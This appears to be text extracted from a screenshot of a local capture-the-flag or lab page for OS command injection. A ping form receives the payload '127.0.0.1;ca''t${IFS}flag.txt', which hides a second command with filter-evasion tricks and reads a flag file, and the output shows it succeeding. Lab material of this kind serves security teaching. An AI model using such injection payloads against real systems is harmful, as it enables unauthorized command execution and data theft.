 OS Command Injection - Mozilla Firefox
Simple OS Command Injecti
localhost/indexx.php
Hello world!
Enter IP andress to ping :
127.0.0.1;ca''t${IFS}flag.txt
Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.094 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.094/0.094/0.094/0.000 ms
M4lwar3_h4nds0m3_b0iz